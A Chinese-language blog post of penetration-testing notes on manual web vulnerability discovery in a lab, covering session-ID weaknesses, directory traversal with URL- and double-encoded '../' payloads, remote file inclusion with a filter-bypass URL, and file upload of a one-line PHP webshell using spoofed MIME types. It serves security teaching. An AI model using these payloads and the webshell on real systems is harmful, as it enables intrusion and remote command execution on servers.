kali linux之手动漏洞挖掘二

漏洞挖掘原则/宗旨----所有变量,所有头(cookie中的变量),逐个变量删除

身份认证

常用若口令/基于字典的密码爆破/锁定帐号

信息收集(手机号,身份证,住址信息等等)

密码嗅探

会话sessionID

xss/cookie

sessionID in url

sessionID长期不变/永久不变

sessionID生成算法

sequencer

私有算法(不安全,可能被预判下一次登录时生成的id)

登出后返回测试



目录遍历/文件包含-----原因是目录权限限制不严

/etc/php5/cgi/php.ini

allow_url_include = On(应用程序功能操作文件,限制不严格导致访问web目录以外的文件,读,写文件,远程代码执行)

漏洞特征(不绝对)

?page=x.php

?home=x.html

?file=content

测试文件包含



编码绕过字符过滤,不同操作系统的路径特征字符---类uunix根目录为"/" 目录层级分隔符"/",windows为c:\,\或/

"." ,"%00",绕过文件扩展名过滤,或者使用多种编码尝试

编码-----burp--decoder模块

url编码,双层url编码

%2e%2e%2f 解码:../

%2e%2e%5c 解码:..\

%25%32%65%25%32%65%25%32%66 解码:../(双层编码)





远程文件包含还可以在本机写一个木马,让它远程包含

结尾不是.php也可以,拷贝到本机的web目录下

然后执行命令即可



查看源码,没做过滤,给它什么参数,就执行什么

这里代码过滤了http:// 和https:// 可以编码或者hthttptp://192.168.1.10/xx.txt?cmd=id来绕过



文件上传漏洞



直接上传webshell ------<?php echo shell_exec($_GET['cmd']);?>(没做过滤的前提可以直接上传.php文件)

执行命令



代码显示,upload,没做任何过滤



修改文件类型上传shell-----Mimetype(文件头,扩展名)

name="uploaded"; filename="xx.jpeg" (把文件扩展名修改)

Content-Type: image/jpeg(修改类型)

成功上传

这里代码虽然做了一些过滤,但是还是依然可以用burp更改文件名和扩展名还有更改数值大小来绕过过滤

虽然这里还是做了过滤,但是依然可以通过修改扩展名和类型来绕过

$uploaded_ext = substr($uploaded_name, strrpos($uploaded_name, '.') + 1);(读取扩展名判断)

$uploaded_size = $_FILES['uploaded']['size'];

(判断文件大小)

if (($uploaded_ext == "jpg" || $uploaded_ext == "JPG" || $uploaded_ext == "jpeg" || $uploaded_ext == "JPEG") && ($uploaded_size < 100000)){(做了三个过滤)

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn

kali linux之手动漏洞挖掘二的更多相关文章

- kali linux之手动漏洞挖掘三(sql注入)

服务器端程序将用户输入作为参数作为查询条件,直接拼写sql语句,并将结果返回给客户端浏览器 如判断登录 select * from users where user='uname' and passw ...

- kali linux之手动漏洞挖掘一

默认安装漏洞 phpmyadmin/setup默认安装 ubuntu/debian默认安装php5-cgi phpmyadmin/setup默认安装 使用?-d+allow_url_include%3 ...

- 小白日记36:kali渗透测试之Web渗透-手动漏洞挖掘(二)-突破身份认证,操作系统任意命令执行漏洞

手动漏洞挖掘 ###################################################################################### 手动漏洞挖掘 ...

- 小白日记37:kali渗透测试之Web渗透-手动漏洞挖掘(三)-目录遍历、文件包含

手动漏洞挖掘 漏洞类型 #Directory traversal 目录遍历[本台机器操作系统上文件进行读取] 使用者可以通过浏览器/URL地址或者参数变量内容,可以读取web根目录[默认为:/var/ ...

- 小白日记35:kali渗透测试之Web渗透-手动漏洞挖掘(一)-默认安装引发的漏洞

手动漏洞挖掘 即扫描后,如何对发现的漏洞告警进行验证. #默认安装 流传linux操作系统比windows系统安全的说法,是因为windows系统默认安装后,会开放很多服务和无用的端口,而且未经过严格 ...

- 小白日记38:kali渗透测试之Web渗透-手动漏洞挖掘(四)-文件上传漏洞

手动漏洞挖掘 文件上传漏洞[经典漏洞,本身为一个功能,根源:对上传文件的过滤机制不严谨] <?php echo shell_exec($_GET['cmd']);?> 直接上传webshe ...

- 手动漏洞挖掘-SQL注入(安全牛笔记)

substring_index(USER(),"@",l)-- #是将查询出来的结果进行切分,以@符号的方式切分 ’ union select table_name,table_s ...

- Kali Linux 弱点分析工具全集

『弱点分析』与『信息收集』类工具的定位非常不同,其中包含大量的模糊测试工具.正确使用这些工具,将有助于我们发现可能存在的零日漏洞.同时此类工具中还包含了大量VoIP相关的渗透测试工具,这可能是安全人员 ...

- Kali Linux安全渗透-从入门到精通

Kali-Linux是基于Debian Linux发行版 针对高级渗透测试和安全审计系统.带你一起从入门到精通. 什么是Kali-Linux? kali 包含几百个软件用来执行各种信息安全的任务,如渗 ...

随机推荐

- NAS网络存储

NAS(Network Attached Storage)网络存储基于标准网络协议实现数据传输,为网络中的Windows / Linux / Mac OS 等各种不同操作系统的计算机提供文件共享和数据 ...

- 2014.8.25 VS新建项目模板消失解决方法

Vs2005 新建项目时windows应用程序模板消失问题解决方法: 1:进入C:\Program Files (x86)\Microsoft Visual Studio 8\Common7\IDE\ ...

- VS编译常见错误枚举01

fatal error C1189: #error : This file requires _WIN32_WINNT to be #defined at least to 0x0403. Valu ...

- Mac os JAVA 开发环境配置简述

本文原文来源:http://blog.csdn.NET/johnstrive/article/details/7791451 1.Mac 自带jdk1.6(本人的机器是这样至于新Mac自带的版本就不清 ...

- Bypassing iPhone Code Signatures

[Bypassing iPhone Code Signatures] Starting with the recent beta releases of the iPhoneOS, Apple has ...

- 输入一条url后,发生了什么??

(1)浏览器解析 (2)查询缓存 (3)DNS查询 顺序如下,若其中一步成功直接进去建立连接部分: -- 浏览器自身DNS -- 操作系统DNS -- 本地hosts文件 -- 像域名服务器发送请求 ...

- A Recipe for Training Neural Networks [中文翻译, part 1]

最近拜读大神Karpathy的经验之谈 A Recipe for Training Neural Networks https://karpathy.github.io/2019/04/25/rec ...

- Solidity开发、测试、部署

这篇文章很详细的列举了几种方式来开始solidity开发: https://medium.com/@davekaj/solidity-tips-and-tricks-for-beginners-bui ...

- 获取HTML元素位置--js学习笔记

对于不同的元素,不同的浏览器,offsetParent含义不同,有时,指的是直接包含的元素,有时指的是HTML元素,有时不存在offsetParent. 如果所研究的元素没有offsetParent, ...

- sed陷阱

sed陷阱: sed -i 后不要紧跟字母, 否则会产生一个新的备份文件(在原文件后多出来一个字母) // 正确写法 /usr/bin/sed -i "/PREFIX=/d" ...